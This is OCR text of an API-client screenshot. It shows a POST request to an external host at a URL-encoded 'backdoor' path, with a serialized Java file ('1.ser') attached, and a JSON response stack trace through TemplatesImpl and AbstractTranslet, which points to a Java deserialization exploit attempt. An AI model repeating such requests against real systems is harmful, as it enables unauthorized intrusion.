 POST
https://be65f5e6a2-2f520221bf-2.sanxiabei.tuhuan.cn/backdoo%72
Send
Query
Headers 2
Auth
Body 1
Tests
Pre Run
JSON
XML
Text
Form
Form-encode
GraphQL
Binary
Binary File
选择文件 未.. 1.ser
field name
选择文件 未.. Select file
Status: 200 OK
Size: 39.7 KB
Time: 4.51 s
Response
Headers 5
Cookies
Results
Docs
{ }
1 {
2 "cause": {
3 "cause": {
4 "cause": null,
5 "stackTrace": [
6 {
7 "methodName": "postInitialization",
8 "fileName": "AbstractTranslet.java",
9 "lineNumber": 376,
10 "className": "com.sun.org.apache.xalan.internal
.xsltc.runtime.AbstractTranslet",
11 "nativeMethod": false
12 },
13 {
14 "methodName": "getTransletInstance",
15 "fileName": "TemplatesImpl.java",
16 "lineNumber": 456,
17 "className": "com.sun.org.apache.xalan.internal
.xsltc.trax.TemplatesImpl",
18 "nativeMethod": false
19 },
20 {
21 "methodName": "newTransformer",
22 "fileName": "TemplatesImpl.java",
23 "lineNumber": 486,
24 "className": "com.sun.org.apache.xalan.internal
Response
Chart